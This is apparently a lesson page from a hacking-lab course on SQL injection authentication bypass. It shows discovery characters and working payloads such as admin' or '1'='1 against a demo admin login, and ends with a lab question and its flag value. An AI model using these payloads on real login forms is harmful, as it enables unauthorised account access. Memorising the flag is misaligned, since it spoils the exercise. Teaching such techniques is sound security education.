

Subverting Query Logic

Now that we have a basic idea about how SQL statements work let us get started with SQL injection. Before we start executing entire SQL queries, we will first learn to modify the original query by injecting the `OR` operator and using SQL comments to subvert the original query's logic. A basic example of this is bypassing web authentication, which we will demonstrate in this section.

Authentication Bypass

Consider the following administrator login page.

Admin panel

Login

We can log in with the administrator credentials `admin` / `p@ssw0rd`.

Admin panel

Executing query: `SELECT * FROM logins WHERE username='admin' AND password = 'p@ssw0rd';`

Login successful as user: `admin`

The page also displays the SQL query being executed to understand better how we will subvert the query logic. Our goal is to log in as the admin user without using the existing password. As we can see, the current SQL query being executed is:

```
Code: sql
SELECT * FROM logins WHERE username='admin' AND password = 'p@ssw0rd';
```

The page takes in the credentials, then uses the `AND` operator to select records matching the given username and password. If the `MySQL` database returns matched records, the credentials are valid, so the `PHP` code would evaluate the login attempt condition as `true`. If the condition evaluates to `true`, the admin record is returned, and our login is validated. Let us see what happens when we enter incorrect credentials.

Admin panel

Executing query: `SELECT * FROM logins WHERE username='admin' AND password = 'admin';`

Login failed!

Login

As expected, the login failed due to the wrong password leading to a `false` result from the `AND` operation.

SQLi Discovery

Before we start subverting the web application's logic and attempting to bypass the authentication, we first have to test whether the login form is vulnerable to SQL injection. To do that, we will try to add one of the below payloads after our username and see if it causes any errors or changes how the page behaves:

Payload	URL Encoded
'	%27
"	%22

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My Workstation

OFFLINE

Start Instance

00 / 1 spawns left

#	%23
;	%3B
)	%29

Note: In some cases, we may have to use the URL encoded version of the payload. An example of this is when we put our payload directly in the URL 'i.e. HTTP GET request'.

So, let us start by injecting a single quote:

Admin panel

Executing query: `SELECT * FROM logins WHERE username='' AND password = 'something';`

Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'something' at line 1

We see that a SQL error was thrown instead of the **Login Failed** message. The page threw an error because the resulting query was:

```
Code: sql
SELECT * FROM logins WHERE username='' AND password = 'something';
```

As discussed in the previous section, the quote we entered resulted in an odd number of quotes, causing a syntax error. One option would be to comment out the rest of the query and write the remainder of the query as part of our injection to form a working query. Another option is to use an even number of quotes within our injected query, such that the final query would still work.

OR Injection

We would need the query always to return **true**, regardless of the username and password entered, to bypass the authentication. To do this, we can abuse the **OR** operator in our SQL injection.

As previously discussed, the MySQL documentation for [operation precedence](#) states that the **AND** operator would be evaluated before the **OR** operator. This means that if there is at least one **TRUE** condition in the entire query along with an **OR** operator, the entire query will evaluate to **TRUE** since the **OR** operator returns **TRUE** if one of its operands is **TRUE**.

An example of a condition that will always return **true** is `'1'='1'`. However, to keep the SQL query working and keep an even number of quotes, instead of using `('1'='1')`, we will remove the last quote and use `('1='1)`, so the remaining single quote from the original query would be in its place.

So, if we inject the below condition and have an **OR** operator between it and the original condition, it should always return **true**:

```
Code: sql
admin' or '1'='1
```


The final query should be as follow:

```
Code: sql
SELECT * FROM logins WHERE username='admin' or '1'='1' AND password = 'something';
```

This means the following:

- If username is **admin**
OR
- If **1=1** return **true** 'which always returns **true**'
AND
- If password is **something**

`SELECT * FROM logins WHERE username='admin' OR '1'='1' AND password = 'something'`



The **AND** operator will be evaluated first, and it will return **false**. Then, the **OR** operator would be evaluated, and if either of the statements is **true**, it would return **true**. Since **1=1** always returns **true**, this query will return **true**, and it will grant us access.

Note: The payload we used above is one of many auth bypass payloads we can use to subvert the authentication logic. You can find a comprehensive list of SQLi auth bypass payloads in [PayloadAllTheThings](#), each of which works on a certain type of SQL queries.

Auth Bypass with OR operator

Auth Bypass with OR operator

Let us try this as the username and see the response.

Admin panel

Executing query: `SELECT * FROM logins WHERE username='admin' or '1'='1' AND password = 'something';`

Login successful as user: admin

We were able to log in successfully as admin. However, what if we did not know a valid username? Let us try the same request with a different username this time.

Admin panel

Executing query: `SELECT * FROM logins WHERE username='notAdmin' or '1'='1' AND password = 'something';`

Login failed!

The login failed because `notAdmin` does not exist in the table and resulted in a false query overall.

SELECT * FROM logins WHERE username='notAdmin' OR '1'='1' AND password = 'something'

False

True

False

AND

False

OR

False

To successfully log in once again, we will need an overall `true` query. This can be achieved by injecting an `OR` condition into the password field, so it will always return `true`. Let us try `something' or '1'='1` as the password.

Admin panel

Executing query: `SELECT * FROM logins WHERE username='notAdmin' or '1'='1' AND password = 'something' or '1'='1';`

Login successful as user: admin


The additional `OR` condition resulted in a `true` query overall, as the `WHERE` clause returns everything in the table, and the user present in the first row is logged in. In this case, as both conditions will return `true`, we do not have to provide a test username and password and can directly start with the `' or '1'='1` injection and log in with just `' or '1' = '1`.

Admin panel

Executing query: `SELECT * FROM logins WHERE username="" or '1'='1' AND password = " or '1'='1';`

Login successful as user: admin


This works since the query evaluate to `true` irrespective of the username or password.

 **Connect to Pwnbox**
Your own web-based Parrot Linux Instance to play our labs.

Pwnbox Location

UK

100ms

 Terminate Pwnbox to switch location

Start Instance

∞ / 1 spawns left

Waiting to start...

☐ Enable step-by-step solutions for all questions

Questions

Answer the question(s) below to complete this Section and earn cubes!



Cheat Sheet

Target(s): [Click here to spawn the target system!](#)

+1 Try to log in as the user 'tom'. What is the flag value shown after you successfully log in?

202a1d1a8b195d5e9a57e434cc16000c

Submit

Hint

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Mark Complete & Next

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